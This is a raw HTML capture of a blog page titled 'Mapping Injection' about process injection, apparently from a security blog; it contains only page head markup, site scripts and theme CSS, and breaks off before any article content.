

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idiotc4t.com/code-and-dll-process-injection/mapping-injection
body_size: 42503
content:
<!DOCTYPE html><html lang="zh" class="rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_c5e58d font-Inter"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2v.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v6.6.0/"/><link rel="preconnect" href="https://static-2v.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=67a897d0&amp;sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=67a897d0&amp;sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=67a897d0&amp;sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2 128w" imageSizes="32px"/><link rel="preload" as="image" imageSrcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 400w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 800w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 1200w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 1600w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 768w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 1536w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 2304w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M4HZ6dyAZqGKD465Jlo%252F-M4HZAUJgB9dEgzuRu1B%252Fimage.png%3Falt%3Dmedia%26token%3Dbe440c81-39da-483b-a001-6102c89d73ed&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=3e7213c3&amp;sv=2 3072w" imageSizes="(max-width: 640px) 400px, 768px"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2v.gitbook.com/_next/static/chunks/webpack-2f129faf2b161ad0.js"/><script src="https://static-2v.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/371-b439355575931a61.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/823-e0e6c2b8b3cb2463.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9370-9d7ebcd1111393ae.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/5810-a0507b69f5663b98.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/7458-05aa8f91781c6664.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1011-97d502b49b3e86b4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1688-ae45d1c038485d13.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js" async=""></script><script async="" src="https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/2ec150c107fcecef49d255baf2aacfad1270643ce4cfb0f4e26472347d5d019e/sites/site_pZwom/script.js?version=151.0"></script><link rel="preload" href="https://cdn.iframe.ly/embed.js" as="script"/><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="light"/><title>Mapping Injection | idiotc4t&#x27;s blog</title><meta name="description" content="Mapping Injection"/><meta name="generator" content="GitBook (35efc9d)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://idiotc4t.com/code-and-dll-process-injection/mapping-injection"/><link rel="alternate" type="text/markdown" href="https://idiotc4t.com/code-and-dll-process-injection/mapping-injection.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://idiotc4t.com/code-and-dll-process-injection/mapping-injection/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="idiotc4t&#x27;s blog"/><meta name="apple-mobile-web-app-status-bar-style" content="default"/><meta property="og:title" content="Mapping Injection | idiotc4t&#x27;s blog"/><meta property="og:description" content="Mapping Injection"/><meta property="og:image" content="https://idiotc4t.com/~gitbook/ogimage/-M4H5LXiPZhI3sR7E0UN"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Mapping Injection | idiotc4t&#x27;s blog"/><meta name="twitter:description" content="Mapping Injection"/><meta name="twitter:image" content="https://idiotc4t.com/~gitbook/ogimage/-M4H5LXiPZhI3sR7E0UN"/><link rel="icon" href="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=67a897d0&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=67a897d0&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=67a897d0&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=67a897d0&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 255 248 244; --contrast-primary-2: 29 29 29;
--primary-3: 255 244 236; --contrast-primary-3: 29 29 29;
--primary-4: 255 238 226; --contrast-primary-4: 29 29 29;
--primary-5: 255 231 215; --contrast-primary-5: 29 29 29;
--primary-6: 255 222 202; --contrast-primary-6: 29 29 29;
--primary-7: 247 208 184; --contrast-primary-7: 29 29 29;
--primary-8: 238 194 167; --contrast-primary-8: 29 29 29;
--primary-9: 247 125 5; --contrast-primary-9: 255 255 255;
--primary-10: 198 80 0; --contrast-primary-10: 255 255 255;
--primary-11: 143 98 70; --contrast-primary-11: 255 255 255;
--primary-12: 36 27 21; --contrast-primary-12: 255 255 255;
--primary-original: 247 125 5; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 251 250 249; --contrast-tint-2: 29 29 29;
--tint-3: 249 247 245; --contrast-tint-3: 29 29 29;
--tint-4: 245 241 239; --contrast-tint-4: 29 29 29;
--tint-5: 241 236 233; --contrast-tint-5: 29 29 29;
--tint-6: 235 228 224; --contrast-tint-6: 29 29 29;
--tint-7: 223 215 210; --contrast-tint-7: 29 29 29;
--tint-8: 212 202 197; --contrast-tint-8: 29 29 29;
--tint-9: 151 127 113; --contrast-tint-9: 255 255 255;
--tint-10: 139 116 102; --contrast-tint-10: 255 255 255;
--tint-11: 117 108 103; --contrast-tint-11: 255 255 255;
--tint-12: 30 29 27; --contrast-tint-12: 255 255 255;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 247 125 5;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 38 33 31; --contrast-primary-2: 255 255 255;
--primary-3: 51 42 36; --contrast-primary-3: 255 255 255;
--primary-4: 59 44 35; --contrast-primary-4: 255 255 255;
--primary-5: 68 49 36; --contrast-primary-5: 255 255 255;
--primary-6: 76 51 35; --contrast-primary-6: 255 255 255;
--primary-7: 90 59 39; --contrast-primary-7: 255 255 255;
--primary-8: 105 68 44; --contrast-primary-8: 255 255 255;
--primary-9: 247 125 5; --contrast-primary-9: 255 255 255;
--primary-10: 225 105 0; --contrast-primary-10: 255 255 255;
--primary-11: 230 180 149; --contrast-primary-11: 29 29 29;
--primary-12: 255 252 244; --contrast-primary-12: 29 29 29;
--primary-original: 247 125 5; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 35 34 34; --contrast-tint-2: 255 255 255;
--tint-3: 45 44 43; --contrast-tint-3: 255 255 255;
--tint-4: 49 47 46; --contrast-tint-4: 255 255 255;
--tint-5: 55 53 52; --contrast-tint-5: 255 255 255;
--tint-6: 59 57 55; --contrast-tint-6: 255 255 255;
--tint-7: 70 67 65; --contrast-tint-7: 255 255 255;
--tint-8: 81 77 75; --contrast-tint-8: 255 255 255;
--tint-9: 142 130 123; --contrast-tint-9: 255 255 255;
--tint-10: 154 142 134; --contrast-tint-10: 255 255 255;
--tint-11: 196 191 188; --contrast-tint-11: 29 29 29;
--tint-12: 255 255 254; --contrast-tint-12: 29 29 29;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 247 125 5;
                        --header-link: 255 255 255;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2v.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background"><div hidden=""><!--$--><!--/$--></div><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system","light",["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden 